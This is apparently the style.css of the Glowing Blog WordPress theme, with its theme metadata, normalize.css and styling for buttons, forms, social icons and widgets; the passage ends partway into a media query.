Description: Glowing Blog is a specially designed WordPress theme tailored for creating professional blog websites, featuring a modern and inventive design. Its lightweight quality and customizable attributes render it user-friendly and suitable for various blog categories like fashion, lifestyle, travel, cuisine, and photography. The theme's optimization ensures rapid loading and effortless navigation, ensuring an attractive appearance on all gadgets and screen sizes. Furthermore, Glowing Blog demonstrates compatibility with different browsers and adaptability to mobile devices. It also comes with language translation capabilities, allowing bloggers to use it in any tongue. With a wide array of functions, Glowing Blog encompasses all the necessary elements to construct a unique and captivating blog platform. Live preview : https://demo.adorethemes.com/glowing-blog/
Version: 1.0.4
Requires at least: 5.0
Requires PHP: 7.4
Tested up to: 6.4
License: GNU General Public License v3 or later
License URI: http://www.gnu.org/licenses/gpl-3.0.html
Text Domain: glowing-blog
Tags: custom-background, custom-header, custom-logo, custom-menu, featured-images, footer-widgets, left-sidebar, right-sidebar, blog, one-column, portfolio, photography, theme-options, threaded-comments, translation-ready

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned.

Glowing Blog is based on Underscores https://underscores.me/, (C) 2012-2020 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal https://necolas.github.io/normalize.css/
*/

/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Generic
	- Normalize
	- Box sizing
# Base
	- Typography
	- Elements
	- Links
	- Forms
## Layouts
# Components
	- Navigation
	- Posts and pages
	- Comments
	- Widgets
	- Media
	- Captions
	- Galleries
# plugins
	- Jetpack infinite scroll
# Utilities
	- Accessibility
	- Alignments

--------------------------------------------------------------*/

/*--------------------------------------------------------------
# Generic
--------------------------------------------------------------*/

/* Normalize
--------------------------------------------- */

/*! normalize.css v8.0.1 | MIT License | github.com/necolas/normalize.css */

/* Document
	 ========================================================================== */

/**
 * 1. Correct the line height in all browsers.
 * 2. Prevent adjustments of font size after orientation changes in iOS.
 */
/* Root
	========================================================================== */
	:root {
		--post-item-background: #ffffff;
		--body-background: #e2e2e2;
		--primary-color: #db3b2c;
		--header-text-color: #000000;
		--color-text: #4b464c;
		--color-background: #fff;
		--color-background-rgba: 255, 255, 255;
		--color-light-background: #191B1D;

		/* fonts size---------------------------------------------------- */
		--font-size-xs: clamp(0.7rem, 0.17vw + 0.76rem, 0.79rem);
		--font-size-sm: clamp(0.8rem, 0.17vw + 0.76rem, 0.89rem);
		--font-size-base: clamp(1rem, 0.34vw + 0.91rem, 1.19rem);
		--font-size-md: clamp(1.25rem, 0.61vw + 1.1rem, 1.58rem);
		--font-size-lg: clamp(1.56rem, 1vw + 1.31rem, 2.11rem);
		--font-size-xl: clamp(1.95rem, 1.56vw + 1.56rem, 2.81rem);
		--font-size-xxl: clamp(2.44rem, 2.38vw + 1.85rem, 3.75rem);
		--font-size-xxxl: clamp(2.95rem, 3.54vw + 2.17rem, 5rem);
		/* fonts size---------------------------------------------------- */

		/* font family */
		--font-site-title: 'Copse', serif;
		--font-tagline: "Cabin", sans-serif;
		--font-head: 'Quando', serif;
		--font-body: "Lato", sans-serif;

		--glow-box-shadow-color: #333333;
		--glow-border-color: rgba(51,51,51,.75);
		--glow-box-shadow: 0px 0px 0px 0px var(--glow-box-shadow-color);
		--glow-small-shadow: 2px 2px 0px 0px var(--glow-box-shadow-color);
		--glow-medium-shadow: 4px 4px 0px 0px var(--glow-box-shadow-color);
		--transition: all 0.3s cubic-bezier(.5,2.5,.7,.7);

		--border-radius-all: 100vmax;
		--border-radius-all-tops: var(--border-radius-all) var(--border-radius-all) 0 0;
		--border-radius-all-bottoms: 0 0 var(--border-radius-all) var(--border-radius-all);
		--border-radius-all-lefts: var(--border-radius-all) 0 0 var(--border-radius-all);
		--border-radius-all-rights: 0 var(--border-radius-all) var(--border-radius-all) 0;
	}


/* Root
	========================================================================== */

	html {
		line-height: 1.15;
		-webkit-text-size-adjust: 100%;
	}

/* Sections
	 ========================================================================== */

/**
 * Remove the margin in all browsers.
 */
	 body {
	 	margin: 0;
	 	color: var(--color-text);
	 	background: var(--body-background);
	 	font-size: 1rem;
	 	line-height: 1.5;
	 	font-family: var(--font-body);
	 }

/**
 * Render the `main` element consistently in IE.
 */
	 main {
	 	display: block;
	 }

/**
 * Correct the font size and margin on `h1` elements within `section` and
 * `article` contexts in Chrome, Firefox, and Safari.
 */
	 h1 {
	 	font-size: 2em;
	 	margin: 0.67em 0;
	 }

/* Grouping content
	 ========================================================================== */

/**
 * 1. Add the correct box sizing in Firefox.
 * 2. Show the overflow in Edge and IE.
 */
	 hr {
	 	box-sizing: content-box;
	 	height: 0;
	 	overflow: visible;
	 }

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */
	 pre {
	 	font-family: monospace, monospace;
	 	font-size: 1em;
	 }

/* Text-level semantics
	 ========================================================================== */

/**
 * Remove the gray background on active links in IE 10.
 */
	 a {
	 	background-color: transparent;
	 }

/**
 * 1. Remove the bottom border in Chrome 57-
 * 2. Add the correct text decoration in Chrome, Edge, IE, Opera, and Safari.
 */
	 abbr[title] {
	 	border-bottom: none;
	 	text-decoration: underline;
	 	text-decoration: underline dotted;
	 }

/**
 * Add the correct font weight in Chrome, Edge, and Safari.
 */
	 b,
	 strong {
	 	font-weight: bolder;
	 }

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */
	 code,
	 kbd,
	 samp {
	 	font-family: monospace, monospace;
	 	font-size: 1em;
	 }

/**
 * Add the correct font size in all browsers.
 */
	 small {
	 	font-size: 80%;
	 }

/**
 * Prevent `sub` and `sup` elements from affecting the line height in
 * all browsers.
 */
	 sub,
	 sup {
	 	font-size: 75%;
	 	line-height: 0;
	 	position: relative;
	 	vertical-align: baseline;
	 }

	 sub {
	 	bottom: -0.25em;
	 }

	 sup {
	 	top: -0.5em;
	 }

/* Embedded content
	 ========================================================================== */

/**
 * Remove the border on images inside links in IE 10.
 */
	 img {
	 	border-style: none;
	 }

/* Forms
	 ========================================================================== */

/**
 * 1. Change the font styles in all browsers.
 * 2. Remove the margin in Firefox and Safari.
 */
	 button,
	 input,
	 optgroup,
	 select,
	 textarea {
	 	font-family: inherit;
	 	font-size: 100%;
	 	line-height: 1.15;
	 	margin: 0;
	 }

/**
 * Show the overflow in IE.
 * 1. Show the overflow in Edge.
 */
	 button,
	 input {
	 	overflow: visible;
	 }

/**
 * Remove the inheritance of text transform in Edge, Firefox, and IE.
 * 1. Remove the inheritance of text transform in Firefox.
 */
	 button,
	 select {
	 	text-transform: none;
	 }

/**
 * Correct the inability to style clickable types in iOS and Safari.
 */
	 button,
	 [type="button"],
	 [type="reset"],
	 [type="submit"] {
	 	-webkit-appearance: button;
	 	font-size: var(--font-size-sm);
	 	border: 1px solid var(--glow-border-color);
	 	background: var(--primary-color);
	 	border-radius: 3px;
	 	color: #fff;
	 	line-height: 1;
	 	padding: 0.6em 1em;
	 }

	 button:focus,
	 input[type="button"]:focus,
	 input[type="reset"]:focus,
	 input[type="submit"]:focus,
	 button:hover,
	 input[type="button"]:hover,
	 input[type="reset"]:hover,
	 input[type="submit"]:hover {
	 	opacity: 0.8;
	 }

	 .loadmore-wrapper {
	 	display: flex;
	 	justify-content: center;
	 	margin-top: 20px;
	 }

	 .loadmore-wrapper .adore-load-more-posts {
	 	cursor: pointer;
	 	display: inline-flex;
	 	color: var(--color-text);
	 	text-decoration: none;
	 	font-weight: 900;
	 	border-radius: 100vmax;
	 	line-height: 1.3;
	 	padding: 8px 18px;
	 	background-color: var(--post-item-background);
	 	letter-spacing: 0.5px;
	 	font-size: var(--font-size-xs);
	 	text-transform: uppercase;
	 	transition: var(--transition);
	 	box-shadow: var(--glow-small-shadow);
	 	border: 1px solid var(--glow-border-color);
	 }
	 .loadmore-wrapper .adore-load-more-posts:hover,
	 .loadmore-wrapper .adore-load-more-posts:focus {
	 	box-shadow: var(--glow-box-shadow);
	 	opacity: 1;
	 }

/**
 * Remove the inner border and padding in Firefox.
 */
	 button::-moz-focus-inner,
	 [type="button"]::-moz-focus-inner,
	 [type="reset"]::-moz-focus-inner,
	 [type="submit"]::-moz-focus-inner {
	 	border-style: none;
	 	padding: 0;
	 }

/**
 * Restore the focus styles unset by the previous rule.
 */
	 button:-moz-focusring,
	 [type="button"]:-moz-focusring,
	 [type="reset"]:-moz-focusring,
	 [type="submit"]:-moz-focusring {
	 	outline: 1px dotted ButtonText;
	 }

/**
 * Correct the padding in Firefox.
 */
	 fieldset {
	 	padding: 0.35em 0.75em 0.625em;
	 }

/**
 * 1. Correct the text wrapping in Edge and IE.
 * 2. Correct the color inheritance from `fieldset` elements in IE.
 * 3. Remove the padding so developers are not caught out when they zero out
 *		`fieldset` elements in all browsers.
 */
	 legend {
	 	box-sizing: border-box;
	 	color: inherit;
	 	display: table;
	 	max-width: 100%;
	 	padding: 0;
	 	white-space: normal;
	 }

/**
 * Add the correct vertical alignment in Chrome, Firefox, and Opera.
 */
	 progress {
	 	vertical-align: baseline;
	 }

/**
 * Remove the default vertical scrollbar in IE 10+.
 */
	 textarea {
	 	overflow: auto;
	 }

/**
 * 1. Add the correct box sizing in IE 10.
 * 2. Remove the padding in IE 10.
 */
	 [type="checkbox"],
	 [type="radio"] {
	 	box-sizing: border-box;
	 	padding: 0;
	 }

/**
 * Correct the cursor style of increment and decrement buttons in Chrome.
 */
	 [type="number"]::-webkit-inner-spin-button,
	 [type="number"]::-webkit-outer-spin-button {
	 	height: auto;
	 }

/**
 * 1. Correct the odd appearance in Chrome and Safari.
 * 2. Correct the outline style in Safari.
 */
	 [type="search"] {
	 	-webkit-appearance: textfield;
	 	outline-offset: -2px;
	 }

/**
 * Remove the inner padding in Chrome and Safari on macOS.
 */
	 [type="search"]::-webkit-search-decoration {
	 	-webkit-appearance: none;
	 }

/**
 * 1. Correct the inability to style clickable types in iOS and Safari.
 * 2. Change font properties to `inherit` in Safari.
 */
	 ::-webkit-file-upload-button {
	 	-webkit-appearance: button;
	 	font: inherit;
	 }

/* Interactive
	 ========================================================================== */

/*
 * Add the correct display in Edge, IE 10+, and Firefox.
 */
	 details {
	 	display: block;
	 }

/*
 * Add the correct display in all browsers.
 */
	 summary {
	 	display: list-item;
	 }

/* Misc
	 ========================================================================== */

/**
 * Add the correct display in IE 10+.
 */
	 template {
	 	display: none;
	 }

/**
 * Add the correct display in IE 10.
 */
	 [hidden] {
	 	display: none;
	 }

/* Box sizing
--------------------------------------------- */

/* Inherit box-sizing to more easily change it's value on a component level.
@link http://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
*,
*::before,
*::after {
	box-sizing: inherit;
}

html {
	box-sizing: border-box;
}

/*--------------------------------------------------------------
# Base
--------------------------------------------------------------*/

/* Typography
--------------------------------------------- */
button,
input,
select,
optgroup,
textarea {
	font-family: var(--font-body);
	font-size: 1rem;
	line-height: 1.5;
}

h1,
h2,
h3,
h4,
h5,
h6 {
	clear: both;
	font-family: var(--font-head);
}

p {
	margin-bottom: 1.5em;
}

dfn,
cite,
em,
i {
	font-style: italic;
}

blockquote {
	margin: 0 1.5em;
}

address {
	margin: 0 0 1.5em;
}

pre {
	background: #eee;
	font-family: "Courier 10 Pitch", courier, monospace;
	line-height: 1.6;
	margin-bottom: 1.6em;
	max-width: 100%;
	overflow: auto;
	padding: 1.6em;
}

code,
kbd,
tt,
var {
	font-family: monaco, consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
}

abbr,
acronym {
	border-bottom: 1px dotted #666;
	cursor: help;
}

mark,
ins {
	background: #fff9c0;
	text-decoration: none;
}

big {
	font-size: 125%;
}

/* Elements
--------------------------------------------- */

hr {
	background-color: #ccc;
	border: 0;
	height: 1px;
	margin-bottom: 1.5em;
}

ul,
ol {
	margin: 0 0 1.5em 3em;
}

ul {
	list-style: disc;
}

ol {
	list-style: decimal;
}

li>ul,
li>ol {
	margin-bottom: 0;
	margin-left: 1.5em;
}

dt {
	font-weight: 700;
}

dd {
	margin: 0 1.5em 1.5em;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
	max-width: 100%;
}

img {
	height: auto;
	max-width: 100%;
}

figure {
	margin: 1em 0;
}

table {
	margin: 0 0 1.5em;
	width: 100%;
}

/* Links
--------------------------------------------- */
a {
	color: #4169e1;
}

a:visited {
	color: #800080;
}

a:hover,
a:focus,
a:active {
	color: #191970;
}

a:focus {
	outline: thin dotted;
}

a:hover,
a:active {
	outline: 0;
}

ul.social-links {
	margin: 0;
	padding: 0;
	list-style: none;
	display: flex;
	gap: 10px;
}

.author-social-contacts a,
ul.social-links a {
	width: 20px;
	height: 20px;
	opacity: 0.8;
	display: flex;
	font-size: 16px;
	overflow: hidden;
	position: relative;
	align-items: center;
	text-decoration: none;
	justify-content: center;
	transition: var(--transition);
	color: var(--primary-color);
}

ul.social-links a {
	color: var(--color-text);
}


.author-social-contacts a::before,
ul.social-links a::before {
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	font-style: normal;
	font-variant: normal;
	font-weight: 400;
	line-height: 1;
	font-family: 'Font Awesome 5 brands';
	vertical-align: baseline;
	transition: var(--transition);
}

.author-social-contacts a[href*='facebook.com']::before,
ul.social-links a[href*='facebook.com']::before {
	content: "\f39e";
}

.author-social-contacts a[href*='twitter.com']::before,
ul.social-links a[href*='twitter.com']::before {
	content: "\e61b";
}

.author-social-contacts a[href*='instagram.com']::before,
ul.social-links a[href*='instagram.com']::before {
	content: "\f16d";
}

.author-social-contacts a[href*='youtube.com']::before,
ul.social-links a[href*='youtube.com']::before {
	content: "\f167";
}

.author-social-contacts a[href*='discord.com']::before,
ul.social-links a[href*='discord.com']::before {
	content: "\f392";
}

.author-social-contacts a[href*='dribbble.com']::before,
ul.social-links a[href*='dribbble.com']::before {
	content: "\f17d";
}

.author-social-contacts a[href*='google.com']::before,
ul.social-links a[href*='google.com']::before {
	content: "\f1a0";
}

.author-social-contacts a[href*='line.me']::before,
ul.social-links a[href*='line.me']::before {
	content: "\f3c0";
}

.author-social-contacts a[href*='linkedin.com']::before,
ul.social-links a[href*='linkedin.com']::before {
	content: "\f08c";
}

.author-social-contacts a[href*='medium.com']::before,
ul.social-links a[href*='medium.com']::before {
	content: "\f23a";
}

.author-social-contacts a[href*='messenger.com']::before,
ul.social-links a[href*='messenger.com']::before {
	content: "\f39f";
}

.author-social-contacts a[href*='paypal.com']::before,
ul.social-links a[href*='paypal.com']::before {
	content: "\f1ed";
}

.author-social-contacts a[href*='pinterest.com']::before,
ul.social-links a[href*='pinterest.com']::before {
	content: "\f0d2";
}

.author-social-contacts a[href*='reddit.com']::before,
ul.social-links a[href*='reddit.com']::before {
	content: "\f1a1";
}

.author-social-contacts a[href*='skype.com']::before,
ul.social-links a[href*='skype.com']::before {
	content: "\f17e";
}

.author-social-contacts a[href*='slack.com']::before,
ul.social-links a[href*='slack.com']::before {
	content: "\f198";
}

.author-social-contacts a[href*='snapchat.com']::before,
ul.social-links a[href*='snapchat.com']::before {
	content: "\f2ad";
}

.author-social-contacts a[href*='spotify.com']::before,
ul.social-links a[href*='spotify.com']::before {
	content: "\f1bc";
}

.author-social-contacts a[href*='stackoverflow.com']::before,
ul.social-links a[href*='stackoverflow.com']::before {
	content: "\f16c";
}

.author-social-contacts a[href*='telegram.org']::before,
ul.social-links a[href*='telegram.org']::before {
	content: "\f3fe";
}

.author-social-contacts a[href*='twitch.tv']::before,
ul.social-links a[href*='twitch.tv']::before {
	content: "\f1e8";
}

.author-social-contacts a[href*='vimeo.com']::before,
ul.social-links a[href*='vimeo.com']::before {
	content: "\f27d";
}

.author-social-contacts a[href*='whatsapp.com']::before,
ul.social-links a[href*='whatsapp.com']::before {
	content: "\f232";
}

.author-social-contacts a[href*='wordpress.org']::before,
ul.social-links a[href*='wordpress.org']::before {
	content: "\f19a";
}

.author-social-contacts a[href*='youtube.com']::before,
ul.social-links a[href*='youtube.com']::before {
	content: "\f167";
}

.author-social-contacts a[href*='tiktok.com']::before,
ul.social-links a[href*='tiktok.com']::before {
	content: "\e07b";
}

.author-social-contacts a:focus,
ul.social-links a:focus,
.author-social-contacts a:hover,
ul.social-links a:hover {
	opacity: 1;
	color: var(--primary-color);
}
.site-footer ul.social-links a{
	color: #fff;
}
/* social widget */
.adore-widget.social-widget .social-widgets-wrap a {
	font-size: var(--font-size-sm);
	padding: 12px;
	opacity: 1;
	width: auto;
	height: auto;
	color: #fff;
	line-height: 1;
	overflow: visible;
	display: flex;
	align-items: center;
	justify-content: center;
	gap: 5px;
	background-color: var(--post-item-background);
	border-radius: 100vmax;
	box-shadow: var(--glow-small-shadow);
	border: 1px solid var(--glow-border-color);
}

.site-footer .adore-widget.social-widget .social-widgets-wrap a {
	border-color: #343434;
	border-radius: 100vmax;
	background-color: #2e2e2e;
	box-shadow: 4px 4px 0px 0px #000;
}

.adore-widget.social-widget.style-1 .social-widgets-wrap a {
	width: 40px;
	height: 40px;
}

.adore-widget.social-widget .social-widgets-wrap a[href*='facebook.com'] {
	color: #3b5999;
}

.adore-widget.social-widget .social-widgets-wrap a[href*='twitter.com'] {
	color: #55acee;
}

.adore-widget.social-widget .social-widgets-wrap a[href*='instagram.com'] {
	color: #3F729B;
}

.adore-widget.social-widget .social-widgets-wrap a[href*='youtube.com'] {
	color: #cd201f;
}

.adore-widget.social-widget .social-widgets-wrap a[href*='discord.com'] {
	color: #5865F2;
}

.adore-widget.social-widget .social-widgets-wrap a[href*='dribbble.com'] {
	color: #ea4c89;
}

.adore-widget.social-widget .social-widgets-wrap a[href*='google.com'] {
	color: #dd4b39;
}

.adore-widget.social-widget .social-widgets-wrap a[href*='line.me'] {
	color: #00b900;
}

.adore-widget.social-widget .social-widgets-wrap a[href*='linkedin.com'] {
	color: #0e76a8;
}

.adore-widget.social-widget .social-widgets-wrap a[href*='medium.com'] {
	color: #66cdaa;
}

.adore-widget.social-widget .social-widgets-wrap a[href*='messenger.com'] {
	color: #006AFF;
}

.adore-widget.social-widget .social-widgets-wrap a[href*='paypal.com'] {
	color: #3b7bbf;
}

.adore-widget.social-widget .social-widgets-wrap a[href*='pinterest.com'] {
	color: #E60023;
}

.adore-widget.social-widget .social-widgets-wrap a[href*='reddit.com'] {
	color: #ff5700;
}

.adore-widget.social-widget .social-widgets-wrap a[href*='skype.com'] {
	color: #00aff0;
}

.adore-widget.social-widget .social-widgets-wrap a[href*='slack.com'] {
	color: #ECB22E;
}

.adore-widget.social-widget .social-widgets-wrap a[href*='snapchat.com'] {
	color: #FFFC00;
}

.adore-widget.social-widget .social-widgets-wrap a[href*='spotify.com'] {
	color: #1DB954;
}

.adore-widget.social-widget .social-widgets-wrap a[href*='stackoverflow.com'] {
	color: #F47F24;
}

.adore-widget.social-widget .social-widgets-wrap a[href*='telegram.org'] {
	color: #229ED9;
}

.adore-widget.social-widget .social-widgets-wrap a[href*='twitch.tv'] {
	color: #6441a5;
}

.adore-widget.social-widget .social-widgets-wrap a[href*='vimeo.com'] {
	color: #86c9ef;
}

.adore-widget.social-widget .social-widgets-wrap a[href*='whatsapp.com'] {
	color: #34B7F1;
}

.adore-widget.social-widget .social-widgets-wrap a[href*='wordpress.org'] {
	color: #21759b;
}

.adore-widget.social-widget .social-widgets-wrap a[href*='youtube.com'] {
	color: #c4302b;
}

.adore-widget.social-widget .social-widgets-wrap a:focus,
.adore-widget.social-widget .social-widgets-wrap a:hover {
	box-shadow: var(--glow-box-shadow);
}

.social-widget.style-2 .social-widgets-wrap {
	gap: 5px;
}

.social-widget.style-2 .social-widgets-wrap a {
	padding: 12px 20px;
	padding-inline-start: 12px;
}

.social-widget.style-2 .social-widgets-wrap a .screen-reader-text {
	clip: unset;
	clip-path: unset;
	height: auto;
	width: auto;
	margin: 0;
	position: relative !important;
	overflow: visible;
	color: var(--color-text);
	top: inherit;
	margin-inline-start: 5px;
}
.site-footer .social-widget.style-2 .social-widgets-wrap a .screen-reader-text {
	color: #fff;
}

/* social widget */

/* Forms
--------------------------------------------- */
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
	cursor: pointer;
    display: inline-flex;
    color: var(--color-text);
    text-decoration: none;
    font-weight: 600;
    border-radius: 100vmax;
    line-height: 1.3;
    padding: 0.6em 1em;
    background-color: var(--post-item-background);
    font-size: var(--font-size-xs);
    text-transform: capitalize;
    transition: var(--transition);
    box-shadow: var(--glow-small-shadow);
    border: 1px solid var(--glow-border-color);
}

button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
	box-shadow: var(--glow-box-shadow);
	opacity: 1;
}

button:active,
button:focus,
input[type="button"]:active,
input[type="button"]:focus,
input[type="reset"]:active,
input[type="reset"]:focus,
input[type="submit"]:active,
input[type="submit"]:focus {
	box-shadow: var(--glow-box-shadow);
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea {
	color: #666;
	border: 1px solid var(--glow-border-color);
	border-radius: 3px;
	padding: 3px;
	width: 100%;
	background-color: var(--post-item-background);
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
textarea:focus {
	color: #111;
}

select {
	border: 1px solid #ccc;
}

textarea {
	width: 100%;
}

.pswp__ui--hidden {
	display: none;
}

.pswp__ui--hidden button {
	background-color: transparent;
	font-size: 0;
	padding: 0;
	border: none;
}

/*--------------------------------------------------------------
# Layouts
--------------------------------------------------------------*/

/*--------------------------------------------------------------
# Components
--------------------------------------------------------------*/

/* Posts and pages
--------------------------------------------- */
.sticky {
	display: block;
}

.post,
.page {
	margin: 0 0 1.5em;
}

.home.page {
	margin-bottom: 0;
}

.updated:not(.published) {
	display: none;
}

.page-content,
.entry-content,
.entry-summary {
	margin: 1.5em 0 0;
}

.page-links {
	clear: both;
	margin: 0 0 1.5em;
}

/* Comments
--------------------------------------------- */
.comment-content a {
	word-wrap: break-word;
}

.bypostauthor {
	display: block;
}

/* Widgets
--------------------------------------------- */
.widget {
	margin: 0 0 1.5em;
}
.widget:not(.adore-widget) {
	background-color: var(--post-item-background);
	padding: 20px;
	border-radius: 15px;
	box-shadow: var(--glow-medium-shadow);
	border: 1px solid var(--glow-border-color);
}
body.error404 .widget.widget_archive {
	margin-top: 30px;
	border-radius: 5px;
	margin-inline: auto;
	max-width: 800px;
}

.site-footer .widget:not(.adore-widget){
	background-color: #2e2e2e;
	box-shadow: 4px 4px 0px 0px #000;
}

.widget select {
	max-width: 100%;
}

.widget_block h1,
.widget_block h2,
.widget_block h3,
.widget_block h4,
.widget_block h5,
.widget_block h6 {
	margin-top: 0;
	margin-bottom: 10px;
	line-height: 1.2;
}

/*widget list==*/
.widget ol,
.widget ul:not(.entry-meta) {
	list-style: none;
	padding: 0;
	margin-inline: 0;
}

.widget ol li,
.widget ul:not(.entry-meta) li {
	margin-bottom: 7px;
	padding-bottom: 7px;
	font-size: var(--font-size-sm);
	border-bottom: 1px solid rgba(0, 0, 0, 0.1);
}

.widget ol li a,
.widget ul:not(.entry-meta) li a {
	text-decoration: none;
	color: var(--color-text);
	transition: var(--transition);
}

.widget ol li a:focus,
.widget ul:not(.entry-meta) li a:focus,
.widget ol li a:hover,
.widget ul:not(.entry-meta) li a:hover {
	color: var(--primary-color);
}

.widget ol ol,
.widget ul ol,
.widget ol ul,
.widget ul ul {
	padding-top: 7px;
	margin-left: 10px;
	padding-left: 10px;
}

.widget>ol>li,
.widget>ul>li {
	margin-bottom: 7px;
	padding-bottom: 7px;
	font-size: 14px;
	border-bottom: 1px solid rgba(0, 0, 0, 0.1);
}

.widget>ol>li a,
.widget>ul>li a {
	color: var(--color-text);
	transition: var(--transition);
}

.widget>ol>li a:focus,
.widget>ul>li a:focus,
.widget>ol>li a:hover,
.widget>ul>li a:hover {
	color: var(--primary-color);
}

.widget ol>li:last-child,
.widget ul:not(.entry-meta)>li:last-child {
	margin-bottom: 0;
	padding-bottom: 0;
	border-bottom: none;
}

/*widget list==*/
/*widget tag cloud ==*/
.wp-block-tag-cloud a,
.tagcloud a {
	display: inline-block;
	text-decoration: none;
	font-size: var(--font-size-sm) !important;
	color: var(--color-text);
	border: 1px solid var(--color-text);
	padding: 3px 7px;
	margin-inline-end: 5px;
	margin-block-end: 5px;
	line-height: 1.2;
}

.wp-block-tag-cloud a:focus,
.tagcloud a:focus,
.wp-block-tag-cloud a:hover,
.tagcloud a:hover {
	color: var(--primary-color);
	border: 1px solid var(--primary-color);
}

.site-footer .wp-block-tag-cloud a,
.site-footer .tagcloud a {
	border: 1px solid #fff;
}

.site-footer .wp-block-tag-cloud a:focus,
.site-footer .tagcloud a:focus,
.site-footer .wp-block-tag-cloud a:hover,
.site-footer .tagcloud a:hover {
	color: var(--primary-color);
	border: 1px solid var(--primary-color);
}

/*widget tag cloud ==*/
/*widget search ==*/
.widget.widget_search .wp-block-search__inside-wrapper {
	display: flex;
}

.widget.widget_search .wp-block-search__inside-wrapper .wp-block-search__input {
	padding: 6px 16px;
	font-size: 0.9rem;
	border-top-left-radius: 100vmax;
    border-bottom-left-radius: 100vmax;
}

.widget.widget_search .wp-block-search__inside-wrapper .wp-block-search__input:focus-visible {
	outline: 0;
}

.widget.widget_search .wp-block-search__inside-wrapper .wp-block-search__button {
	cursor: pointer;
	color: var(--color-text);
	background-color: #fff;
	margin: 0;
	padding: 10px 25px;
	border-top-right-radius: 100vmax;
    border-bottom-right-radius: 100vmax;
	border: 1px solid var(--glow-border-color);
}

.search-form {
	display: flex;
}

.search-form label,
.search-form .search-field {
	width: 100%;
}

.search-form .search-field {
	padding: 6px 16px;
	font-size: 0.9rem;
	border-radius: 0;
}

.search-form .search-submit {
	border-radius: 0;
}

/*widget search ==*/
/*widget wp social links ==*/
.wp-block-social-links li {
	margin: 0 !important;
	padding: 0 !important;
}

/*widget wp social links ==*/

/*widget calendar ==*/
.wp-block-calendar #today,
.wp-block-calendar a {
	color: var(--primary-color);
}

/*widget calendar ==*/


/* Custom widgets start
--------------------------------------------- */
.widget-title {
	padding-block-end: 15px;
	border-bottom: 1px solid #d9d9d9;
	text-align: left;
	background: none;
	position: relative;
	margin: 0;
	margin-bottom: 15px;
	font-family: var(--font-head);
	font-size: var(--font-size-base);
}

.widget-title::after {
	position: absolute;
	bottom: -2px;
	left: 0;
	content: "";
	width: 60px;
	height: 3px;
	background: var(--primary-color);
}

/* social widget start*/
.social-widget .social-widgets-wrap {
	display: flex;
	flex-wrap: wrap;
	gap: 10px;
}

/* social widget end*/
/* author widget start*/
.author-widget {
	background-color: var(--post-item-background);
	padding: 15px;
	border-radius: 15px;
	box-shadow: var(--glow-medium-shadow);
	border: 1px solid var(--glow-border-color);
}
.site-footer .author-widget {
	background-color: #2e2e2e;
	box-shadow: 4px 4px 0px 0px #000;
}
.has-clip .author-widget .widget-title {
	padding-left: 20px;
}

.author-widget .author-img {
	line-height: 0;
}

.author-widget .author-img img {
	width: 60%;
	aspect-ratio: 1;
	object-fit: cover;
	border-radius: 15px;
	box-shadow: var(--glow-medium-shadow);
    background-color: var(--post-item-background);
}

.author-widget .author-part {
	display: flex;
	gap: 10px;
	margin-block-end: 15px;
	flex-direction: column;
}

.author-widget .author-name-part .author-name {
	margin: 0 0 5px;
	font-size: var(--font-size-base);
	font-weight: 700;
	line-height: 1.3;
}

.author-widget .author-name-part .author-position {
	margin-block: 5px;
	font-size: var(--font-size-sm);
}

.author-widget .author-details .author-description {
	margin: 0;
	margin-block-start: 10px;
}

.author-widget .author-social-contacts {
	display: inline-flex;
	gap: 10px;
	background: var(--post-item-background);
	padding: 4px 6px;
	border-radius: 100vmax;
	box-shadow: var(--glow-small-shadow);
	border: 1px solid var(--glow-border-color);
}
.site-footer .author-widget .author-social-contacts {
	background: #000;
}

.author-widget .author-social-contacts a {
	font-size: 14px;
}

/* author widget end */

/* featured widget start */
.featured-widget .post-item.post-list {
	align-items: center;
	margin-bottom: 10px;
}

.featured-widget .post-item.post-list .post-item-image {
	flex: 0 0 30%;
	max-width: 30%;
	align-self: start;
}

.featured-widget .post-item.post-list .post-item-content {
	flex-grow: 1;
	padding: 0 10px;
	text-align: start;
}

.featured-widget .post-item .post-item-content .entry-title {
	margin-block: 10px;
	margin-block-start: 0;
	line-height: 1.3;
	font-size: var(--font-size-sm);
}

.featured-widget .post-item.post-list .post-item-content .entry-meta,
.featured-widget .post-item.post-list .post-item-content .entry-cat .post-categories {
	justify-content: flex-start;
}

.featured-widget .post-item.post-list .post-item-content .entry-meta {
	display: none;
}

/* featured widget end */
/* grid widget start */
.grid-widget .adore-widget-body {
	display: grid;
	gap: 20px;
	grid-template-columns: repeat(2, 1fr);
}

.grid-widget .post-item{
	padding: 10px;
}
.grid-widget .post-item .post-item-image{
	aspect-ratio: 4/2.8;
    background-color: #f5f5f5;
}
.site-footer .grid-widget .post-item .post-item-image{
	background-color: #979797;
}
.grid-widget .post-item .post-item-content {
	padding-top: 15px;
}

.grid-widget .post-item .post-item-content .entry-title {
	margin-block: 0;
	line-height: 1.3;
	font-size: var(--font-size-sm);
}

.grid-widget .post-item.post-grid .post-item-content .entry-meta {
	margin: 0;
}

.grid-widget .entry-meta li {
	border: none;
	padding: 0;
}

@media (max-width: 320px) {

